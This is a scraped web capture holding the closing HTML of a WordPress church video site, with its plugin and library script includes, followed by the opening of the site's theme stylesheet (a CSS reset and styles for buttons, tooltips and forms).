            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title h4" id="myModalLabel">Report This</h4>
              </div>
              <div class="modal-body">
					[contact-form-7 id="1328"]              </div>
            </div>
          </div>
        </div>

    <link rel='stylesheet' id='mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/can-autoplay.js" id="can-autoplay-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/screenfull.js" id="fullscreen-lib-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/video-ads-management.js" id="video-ads-management-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/main.js" id="ct_rating-ajax-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/jquery.raty-fa.js" id="raty-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">//<![CDATA[
var ajax_tptn_tracker={"ajax_url":"https:\/\/destinyrestored.org\/","top_ten_id":"16847","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1314405064"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/inc/megamenu/js/mashmenu.js" id="mashmenu-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/smoothscroll.js" id="videopro_smoothScroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/bootstrap-lib.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/jquery.mCustomScrollbar.concat.min.js" id="malihu-scroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/js.cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/isotope.js" id="js-isotope-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/template.js" id="videopro-theme-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-actor/js/custom.js" id="cactus-actor-js-js"></script>
<script type="text/javascript" id="cactus-video-js-js-extra">//<![CDATA[
var cactusvideo={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","lang":{"confirm_delete_video":"You are about to delete a video. Are you sure?","confirm_delete_playlist":"You are about to delete a playlist. Are you sure?","confirm_delete_channel":"You are about to delete a channel. Are you sure?","please_choose_category":"Please choose a category","please_choose_channel":"Please choose a channel","please_choose_playlist":"Please choose a playlist"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/custom.js" id="cactus-video-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.js" id="videopro-lightbox-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lazysizes.min.js" id="videopro-lazysizes-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav.min.js" id="ct-priority-nav-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/shortcode.js" id="ct-shortcode-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/library/touchswipe/jquery.touchSwipe.min.js" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
     
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/style.css
body_size: 45031
content:
/*
Theme Name: DESTINYRESTORED2022
Theme URI: http://videopro.cactusthemes.com
Author: CactusThemes
Author URI: https://www.cactusthemes.com
Description: Emmanuel.TV, Healing, deliverance, breakthorugh, salvation and all of God's blessing
Version: 2.3.7.6
Text Domain:DESTINYRESTORED 2022
Domain Path: /languages/
Tags: Emmanuel.TV, Healing, deliverance, breakthorugh, salvation and all of God's blessing
License: ThemeForest License
License URI: https://www.cactusthemes.com
*/

/**
 * Table of Contents
 *
 * 1.0 - CSS Reset
 * 2.0 - WP Elements
 		2.1 - Alignments
		2.2 - Captions
		2.3 - Galleries
 * 3.0 - Elements Basic
 		3.1 - Theme Color
		3.2 - dark div background
		3.3 - link
		3.4 - tooltip
		3.5 - heading
		3.6 - button
		3.7 - form
		3.8 - list (ul,ol,li)
		3.9 - table
		3.10 - tag P
		3.11 - blockquote
		3.12 - Thumb Overlay Gradient
		3.13 - List social
		3.14 - tag point, like, time
		3.15 - icon video (size: small, normal, big ...)
		3.16 - img
		3.17 - auto play button (single video)
        3.18 - Custom Class
 * 4.0 - Container
 * 5.0 - Header
 		5.1 - Logo
		5.2 - Search Form
		5.3 - Main Menu
		5.4 - Mobile Menu
		5.5 - Mega menu
 * 6.0 - Widget Basic
 * 7.0 - Footer
 * 8.0 - Single Page
 * 9.0 - Blog Listing
 * 10.0 - Page Navigation
 * 11.0 - Single Post
		11.1 - Author Element
		11.2 - Audio
		11.3 - Gallery
		11.4 - Post Image
		11.5 - Post Video
 * 12.0 - Channel
 * 13.0 - Castings
 * 14.0 - Search
 * 15.0 - 404
 * 16.0 - Widget items
		16.1 - Widget Default (Wordpress)
		16.2 - Tag cloud
		16.3 - Calendar
		16.4 - Popular Post
		16.5 - PromoBox
		16.6 - Casting
		16.7 - Easy Tab
		16.8 - Advance Search Form
		16.9 - Social Account
 * 17.0 - Custom Shortcode tab (Visual Composer)
 * 18.0 - Custom Shortcode tour (Visual Composer)
 * 19.0 - Custom Shortcode Accordion (Visual Composer)
 * 20.0 - Comment Form (Wordpress)
 * 21.0 - Custom Social Count Plus (Plugin)
 * 22.0 - Lightbox
 * 23.0 - Custom Gravity Form
 * 24.0 - Comming soon
 * 25.0 - Advance search form
 * 26.0 - Category listing
 * 27.0 - Custom Age verify (plugin)
 * 28.0 - Tooltip
 * 29.0 - Wall Ads
 * 30.0 - Archive screenshots
 * 31.0 - Float video
**/

/*1.0 - CSS Reset*/
	/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
	img,legend{border:0}legend,td,th{padding:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}table{border-collapse:collapse;border-spacing:0}
	/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/*End - 1.0 - CSS Reset*/

/*Reset Slick Library*/
.slick-slide:focus {outline:none;}
.clearer {clear:both;}
/*Reset Slick Library*/


/*2.0 - WP Elements*/
	/*--------------------------------------------------------------
	2.1 Alignments
	--------------------------------------------------------------*/
		.alignleft {display: inline;float: left;margin-right: 1.5em;}
		.alignright {display: inline;float: right;margin-left: 1.5em;}
		.aligncenter {clear: both;display: block;margin: 0 auto;}
	/*--------------------------------------------------------------
	2.2 Captions
	--------------------------------------------------------------*/
		.wp-caption {margin-bottom: 1.5em; max-width:100%;}
		.wp-caption img[class*="wp-image-"] {display: block;margin: 0 auto;}
		.wp-caption-text {text-align: center;}
		.wp-caption .wp-caption-text {margin: 0.8075em 0;}
		.gallery-caption {}
		.sticky, .bypostauthor {}

	/** 2.3 Galleries **/
		/*--------------------------------------------------------------
		## Galleries
		--------------------------------------------------------------*/
		.gallery {
			margin-bottom: 1.5em;
			font-size:0;
			line-height:0;
			margin-left:-10px;
			margin-right:-10px;
		}
		.gallery-item {
			display: inline-block;
			text-align: center;
			vertical-align: top;
			width: 100%;
			font-size:14px; /*change content font size*/
			line-height:1.5;
			margin-left:0; margin-right:0;
			padding-left:10px; padding-right:10px;
		}
		.gallery-columns-2 .gallery-item {max-width:50%;}
		.gallery-columns-3 .gallery-item {max-width:33.33%;}
		.gallery-columns-4 .gallery-item {max-width:25%;}
		.gallery-columns-5 .gallery-item {max-width:20%;}
		.gallery-columns-6 .gallery-item {max-width:16.66%;}
		.gallery-columns-7 .gallery-item {max-width:14.28%;}
		.gallery-columns-8 .gallery-item {max-width:12.5%;}
		.gallery-columns-9 .gallery-item {max-width:11.11%;}
		.gallery-caption {display:block;}

		@media (max-width: 767px) {
			.gallery-columns-2 .gallery-item,
			.gallery-columns-3 .gallery-item,
			.gallery-columns-4 .gallery-item,
			.gallery-columns-5 .gallery-item,
			.gallery-columns-6 .gallery-item,
			.gallery-columns-7 .gallery-item,
			.gallery-columns-8 .gallery-item,
			.gallery-columns-9 .gallery-item {max-width:50%;}
		}
	/** 2.3 Galleries End **/
/*End - 2.0 - WP Elements*/

/*3.0 - Elements Basic*/
	* {
	  -webkit-box-sizing: border-box;
		 -moz-box-sizing: border-box;
			  box-sizing: border-box;
	}
	*:before,
	*:after {
	  -webkit-box-sizing: border-box;
		 -moz-box-sizing: border-box;
			  box-sizing: border-box;
	}

	html { overflow:visible; overflow-y:scroll;}

	body {
	  font-family: "Helvetica", Arial, sans-serif;
	  font-size: 14px; /*change content font size*/
	  line-height: 1.8;
	  color: rgba(102,102,102,1.0); /*#666666*/
	  -webkit-font-smoothing: antialiased !important;
	  -moz-osx-font-smoothing: grayscale !important;
	}
	.sub-lineheight { line-height:1.45;}

	#body-wrap{ position:relative; overflow:hidden;}
	#wrap {position:relative; margin-left:auto; margin-right:auto;}

		/*3.1 - Theme Color*/
		.m-color-1 {color:rgba(217,37,29,1.0)} /*#D9251D / red*/
		.bg-m-color-1 {background-color:rgba(217,37,29,1.0)} /*#D9251D / red*/
		.border-m-color-1 {border-color:rgba(217,37,29,1.0)} /*#D9251D / red*/

		.m-color-2 {color:rgba(245,235,78,1.0)} /*#F5EB4E / yellow*/
		.bg-m-color-2 {background-color:rgba(245,235,78,1.0)} /*#F5EB4E / yellow*/
		.border-m-color-2 {border-color:rgba(245,235,78,1.0)} /*#F5EB4E / red*/
		/*End - 3.1 - Theme Color*/

		/*3.2 - dark div background*/
		.dark-div { color:rgba(153,153,153,1.0)} /*Hex: #999999*/
		.dark-bg-color-1 { background-color:rgba(38,38,38,1.00); /*Hex: #262626*/}
		/*End - 3.2 - dark div background*/

		/*3.3 - link*/
		a{transition:color 0.2s, background-color 0.2s, border-color 0.2s; -webkit-transition:color 0.2s, background-color 0.2s, border-color 0.2s;}
		a, a:hover, a:active, a:focus, a:visited {outline:0;}

		a,
		a:focus {color:rgba(34,34,34,1.0); text-decoration:underline;}
		a:hover {color:rgba(102,102,102,1.0); text-decoration: underline;}

		.dark-div a,
		.dark-div a:focus { color:rgba(255,255,255,1.00);}
		.dark-div a:hover { color:rgba(153,153,153,1.0);}
		/*End 3.3 - link*/

		/*3.4 - tooltip*/
			/*bootstrap core*/
			.tooltip {
				position: absolute;
				z-index: 1070;
				display: block;
				font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
				font-style: normal;
				font-weight: normal;
				letter-spacing: normal;
				line-break: auto;
				line-height: 1.42857143;
				text-align: start;
				text-decoration: none;
				text-shadow: none;
				text-transform: none;
				white-space: normal;
				word-break: normal;
				word-spacing: normal;
				word-wrap: normal;
				font-size: 12px;
				opacity: 0;
				filter: alpha(opacity=0);
			}
			.tooltip.in {
				opacity: 0.9;
				filter: alpha(opacity=90);
			}
			.tooltip.top {
				margin-top: -3px;
				padding: 5px 0;
			}
			.tooltip.right {
				margin-left: 3px;
				padding: 0 5px;
			}
			.tooltip.bottom {
				margin-top: 3px;
				padding: 5px 0;
			}
			.tooltip.left {
				margin-left: -3px;
				padding: 0 5px;
			}
			.tooltip-inner {
				max-width: 200px;
				padding: 3px 8px;
				color: #ffffff;
				text-align: center;
				background-color: #000000;
				border-radius: 4px;
			}
			.tooltip-arrow {
				position: absolute;
				width: 0;
				height: 0;
				border-color: transparent;
				border-style: solid;
			}
			.tooltip.top .tooltip-arrow {
				bottom: 0;
				left: 50%;
				margin-left: -5px;
				border-width: 5px 5px 0;
				border-top-color: #000000;
			}
			.tooltip.top-left .tooltip-arrow {
				bottom: 0;
				right: 5px;
				margin-bottom: -5px;
				border-width: 5px 5px 0;
				border-top-color: #000000;
			}
			.tooltip.top-right .tooltip-arrow {
				bottom: 0;
				left: 5px;
				margin-bottom: -5px;
				border-width: 5px 5px 0;
				border-top-color: #000000;
			}
			.tooltip.right .tooltip-arrow {
				top: 50%;
				left: 0;
				margin-top: -5px;
				border-width: 5px 5px 5px 0;
				border-right-color: #000000;
			}
			.tooltip.left .tooltip-arrow {
				top: 50%;
				right: 0;
				margin-top: -5px;
				border-width: 5px 0 5px 5px;
				border-left-color: #000000;
			}
			.tooltip.bottom .tooltip-arrow {
				top: 0;
				left: 50%;
				margin-left: -5px;
				border-width: 0 5px 5px;
				border-bottom-color: #000000;
			}
			.tooltip.bottom-left .tooltip-arrow {
				top: 0;
				right: 5px;
				margin-top: -5px;
				border-width: 0 5px 5px;
				border-bottom-color: #000000;
			}
			.tooltip.bottom-right .tooltip-arrow {
				top: 0;
				left: 5px;
				margin-top: -5px;
				border-width: 0 5px 5px;
				border-bottom-color: #000000;
			}
			/*bootstrap core*/
		*[data-toggle="tooltip"],
		a[data-toggle="tooltip"] { color:rgba(34,34,34,1.0); text-decoration:none; border-bottom:1px dashed rgba(34,34,34,1.0);}
		*[data-toggle="tooltip"]:hover { color:rgba(102,102,102,1.0); text-decoration:none; border-color:rgba(102,102,102,1.0);}

		.tooltip {font-family:inherit; font-size:14px;} /*change content font size*/
		.tooltip-inner { border-radius:3px; -webkit-border-radius:3px; letter-spacing:0; color:rgba(255,255,255,1.00); padding:5px 10px 5px 10px; background-color:rgba(0,0,0,0.75)}
		.tooltip.top .tooltip-arrow {border-top-color:rgba(0,0,0,0.75); border-width: 6px 6px 0; margin-left:-6px; bottom:-1px;}

		.dark-div *[data-toggle="tooltip"] {color:rgba(255,255,255,1.0); border-color:rgba(255,255,255,1.0);}
		.dark-div *[data-toggle="tooltip"]:hover {color:rgba(153,153,153,1.0); border-color:rgba(153,153,153,1.0);}

		.dark-div .tooltip-inner { background-color:rgba(255,255,255,0.85); color:rgba(34,34,34,1.0)}
		.dark-div .tooltip.top .tooltip-arrow { border-top-color:rgba(255,255,255,0.85);}
		/*End - 3.4 - tooltip*/

		/*3.5 - heading*/	/*.heading-font { h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 }*/
		h1,
		h2,
		h3,
		h4,
		h5,
		h6,
		.h1,
		.h2,
		.h3,
		.h4,
		.h5,
		.h6 {margin:0; padding:0; line-height:1.5; color:rgba(34,34,34,1.0); display:block; font-weight:bold;}  /*.heading-font*/


		/*h1, .h1 { padding-top:7px; padding-bottom:5px; font-size:36px;} /*36px*/
		/*h2, .h2 { padding-top:3px; padding-bottom:2px; font-size:32px;} /*32px*/
		/*h3, .h3 { padding-top:5px; padding-bottom:3px; font-size:28px;} /*28px*/
		/*h4, .h4 { padding-top:6px; padding-bottom:5px; font-size:24px;} /*24px*/
		/*h5, .h5 { padding-top:3px; padding-bottom:2px; font-size:20px;} /*20px*/
		/*h6, .h6 { padding-top:3px; padding-bottom:2px; font-size:20px;} /*20px*/

		h1, .h1 { padding-top:10px; padding-bottom:8px; font-size:28px;} /*28px*/
		h2, .h2 { padding-top:6px; padding-bottom:5px; font-size:24px;} /*24px*/
		h3, .h3 { padding-top:7px; padding-bottom:7px; font-size:21px;} /*21px*/
		h4, .h4 { padding-top:9px; padding-bottom:7px; font-size:18px;} /*18px*/
		h5, .h5 { padding-top:5px; padding-bottom:3px; font-size:16px;} /*16px*/
		h6, .h6 { padding-top:5px; padding-bottom:4px; font-size:14px;} /*14px*/

		.dark-div h1,
		.dark-div h2,
		.dark-div h3,
		.dark-div h4,
		.dark-div h5,
		.dark-div h6,
		.dark-div .h1,
		.dark-div .h2,
		.dark-div .h3,
		.dark-div .h4,
		.dark-div .h5,
		.dark-div .h6 {color:rgba(255,255,255,1.0);}
		/*End - 3.5 - heading*/

		/*3.6 - button*/ /*.heading-font { .btn, button, input[type=button], input[type=submit] }*/
		.btn, button, input[type=button], input[type=submit]{border:none; transition:color 0.2s, background-color 0.2s, border-color 0.2s; -webkit-transition:color 0.2s, background-color 0.2s, border-color 0.2s; background-image:none; text-shadow:none; box-shadow:none; -webkit-box-shadow:none; text-decoration:none; line-height:1.5; border-radius:3px; -webkit-border-radius:3px; vertical-align:top; display:inline-block; -webkit-tap-highlight-color:rgba(0,0,0,0);} /*.heading-font*/
		.btn, .btn:focus, .btn:active:focus, .btn.active:focus {outline:none; text-decoration:none;}

		.btn-default, button, input[type=button], input[type=submit],
		.btn-default:visited, button:visited, input[type=button]:visited, input[type=submit]:visited
		{font-weight:bold; background-color:rgba(68,68,68,1.0); color:rgba(255,255,255,1.0); outline:none; padding:10px 35px 9px 35px; margin:0; letter-spacing:0; font-size:14px;}

		.btn-default.padding-small, button.padding-small, input[type=button].padding-small, input[type=submit].padding-small { padding-left:15px; padding-right:15px;}

		.btn-default:active, button:active, input[type=button]:active, input[type=submit]:active,
		.btn-default:focus, button:focus, input[type=button]:focus, input[type=submit]:focus
		{background-color:rgba(34,34,34,1.0); color:rgba(255,255,255,1.0); box-shadow:none; -webkit-box-shadow:none;}

		.btn-default:hover, button:hover, input[type=button]:hover, input[type=submit]:hover{background-color:rgba(153,153,153,1.0); color:rgba(255,255,255,1.0); border:none; box-shadow:none; -webkit-box-shadow:none; text-decoration:none;}

		.dark-div .btn-default, .dark-div button, .dark-div input[type=button], .dark-div input[type=submit] {background-color:rgba(212,212,212,1.0); color:rgba(34,34,34,1.0); }
		.dark-div .btn-default:hover, .dark-div button:hover, .dark-div input[type=button]:hover, .dark-div input[type=submit]:hover {background-color:rgba(153,153,153,1.0); color:rgba(34,34,34,1.0); }

			/*style 1*/
			.btn-default.bt-style-1:not(:hover), button.bt-style-1:not(:hover), input[type=button].bt-style-1:not(:hover), input[type=submit].bt-style-1:not(:hover),
			.btn-default.bt-style-1:visited:not(:hover), button.bt-style-1:visited:not(:hover), input[type=button].bt-style-1:visited:not(:hover), input[type=submit].bt-style-1:visited:not(:hover) { background-color:rgba(217,37,29,1.0); color:rgba(255,255,255,1.00)}
			/*style 1*/

			/*style 2*/
			.btn-default.bt-style-2, button.bt-style-2, input[type=button].bt-style-2, input[type=submit].bt-style-2,
			.btn-default.bt-style-2:visited, button.bt-style-2:visited, input[type=button].bt-style-2:visited, input[type=submit].bt-style-2:visited { background-color:rgba(25,166,18,1.0)}
			.btn-default.bt-style-2:hover, button.bt-style-2:hover, input[type=button].bt-style-2:hover, input[type=submit].bt-style-2:hover {background-color:rgba(195,195,195,1.0); color:rgba(255,255,255,1.00)}
			/*style 2*/

			/*subscribe*/
				.btn-default.subscribe {background-color:rgba(217,37,29,1.0); font-weight:normal; padding: 2px 6px 1px 6px; /*text-transform:uppercase;*/ text-decoration:none;}
				.btn-default.subscribe:hover { background-color:rgba(173,7,0,1.0);}
				.btn-default.subscribe span:nth-child(4),
				.btn-default.subscribe .fa-check { display:none;}

				.btn-default.subscribed {background-color:rgba(25,166,18,1.0); font-weight:normal; padding: 2px 6px 1px 6px; /*text-transform:uppercase;*/ text-decoration:none;}
				.btn-default.subscribed:hover { background-color:rgba(6,125,0,1.0);}
				.btn-default.subscribed span:nth-child(3),
				.btn-default.subscribed .fa-circle {display:none;}
			/*subscribe*/

			/*button icon*/
				.btn-default.bt-action,
				.btn-default.bt-action:focus {background-color:transparent; color:rgba(102,102,102,1.0); /*text-transform:uppercase;*/ font-weight:normal; border:1px solid rgba(215,215,215,1.0); padding: 6px 10px 5px 10px;  transition:none; -webkit-transition:none;}
				.btn-default.bt-action:hover {background:rgba(34,34,34,1.0); color:rgba(255,255,255,1.00); border-color:rgba(34,34,34,1.0);}

				.btn-default.bt-action i { font-size:14px; margin-right:7px;}
			/*button icon*/

			/*video toolbar*/
				.btn-default.video-tb { background-color:rgba(255,255,255,0.2); color:rgba(255,255,255,1.00); padding:7px 15px 6px 15px; /*text-transform:uppercase;*/ margin-top:10px; margin-bottom:10px;}
				.btn-default.video-tb:hover,
				.btn-default.video-tb.active { background-color:rgba(255,255,255,1.00); color:rgba(38,38,38,1.0);}
				.btn-default.video-tb span { display:inline-block; vertical-align:middle;}
				.btn-default.video-tb i { font-size:11px; vertical-align:middle;}
				.btn-default.video-tb i.fa-chevron-left { margin-right:7px; padding-top:1px;}
				.btn-default.video-tb i.fa-chevron-right { margin-left:7px; padding-top:1px;}
				.btn-default.video-tb i.fa-caret-down { font-size:14px; margin-left:7px;}

				.btn-default.video-tb.icon-only {padding-top:6px; padding-bottom:8px;}
				.btn-default.video-tb.icon-only i{ font-size:16px;}

				.btn-default.video-tb.icon-only.special-icon { font-weight:normal; padding-top:4px; padding-bottom:6px;}
				.btn-default.video-tb.icon-only.special-icon span {margin-top:4px;}
				.btn-default.video-tb.icon-only.special-icon i{ font-size:20px;}
				.btn-default.video-tb.icon-only.special-icon i.fa-thumbs-up { margin-right:7px;}

                .control-header .btn-default:not(.video-tb){font-size:12px}

                .btn-watch-later.added{background-color:#d9251d}

				.like-group { display:inline-block; padding-top:6px; padding-bottom:6px; line-height:0; vertical-align:top; font-size:0; margin-top:10px; margin-bottom:10px;}
				.like-group .facebook-group,
				.like-group .google-group { display:inline-block; vertical-align:top;}
				.like-group > *:first-child { margin-left:10px;}
				.like-group > *:last-child:not(.google-group){margin-right:10px;}
				.like-group > * + * { padding-left:10px;}

				.like-group .google-group > *,
				.like-group .google-group > * > * { width:67px !important;}

					/*like plugin*/
					.toolbar-left > .share-tool-block { display:inline-block; margin:10px 5px;}
					.toolbar-left > .share-tool-block .status { display:none !important;}

					.toolbar-left > .share-tool-block .action-like a span {padding:5px 15px 7px 15px; background-color:rgba(255,255,255,0.2); color:rgba(255,255,255,1.00); border-radius:3px; -webkit-border-radius:3px; font-size:0; line-height:0; transition:all 0.2s; -webkit-transition:all 0.2s;}
					.toolbar-left > .share-tool-block .action-like a span:before { content:'\f164'; font-family:'Font Awesome\ 5 Free'; font-size:20px; line-height:1; font-weight:normal;  display:block;}
					.toolbar-left > .share-tool-block .action-like a:hover span { background-color:rgba(255,255,255,1.00); color:rgba(38,38,38,1.0);}

					.toolbar-left > .share-tool-block .action-unlike { padding-left:10px;}
					.toolbar-left > .share-tool-block .action-unlike a span {padding:8px 15px 8px 15px; background-color:rgba(255,255,255,0.2); color:rgba(255,255,255,1.00); border-radius:3px; -webkit-border-radius:3px; font-size:0; line-height:0; transition:all 0.2s; -webkit-transition:all 0.2s;}
					.toolbar-left > .share-tool-block .action-unlike a span:before { content:'\f165'; font-family:'Font Awesome\ 5 Free'; font-size:16px; line-height:1; font-weight:normal;  display:block;}
					.toolbar-left > .share-tool-block .action-unlike a:hover span { background-color:rgba(255,255,255,1.00); color:rgba(38,38,38,1.0);}

					.toolbar-left > .share-tool-block .action-like a img,
					.toolbar-left > .share-tool-block .action-unlike a img { display:none;}
					/*like plugin*/
			/*video toolbar*/
		/*End - 3.6 - button*/

		/*3.7 - form*/
		input:not([type]), input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], input[type="search"], textarea, .form-control, select {box-shadow:none; -webkit-box-shadow:none; display:block; width:100%; padding: 10px 15px 10px 15px; transition: border-color ease-in-out 0.2s, color ease-in-out 0.2s;-webkit-transition: border-color ease-in-out 0.2s, color ease-in-out 0.2s; outline:none; margin-bottom:20px; background-color:rgba(0,0,0,0.1); border:1px solid rgba(0,0,0,0); color:rgba(153,153,153,1.0); font-weight:normal; box-sizing:border-box; -webkit-box-sizing:border-box; line-height:1.3; border-radius:3px; -webkit-border-radius:3px; -webkit-appearance:none;}
        select{line-height:1.1}
		textarea {height:120px; padding-top:11px; padding-bottom:10px; box-sizing:border-box; -webkit-box-sizing:border-box;}
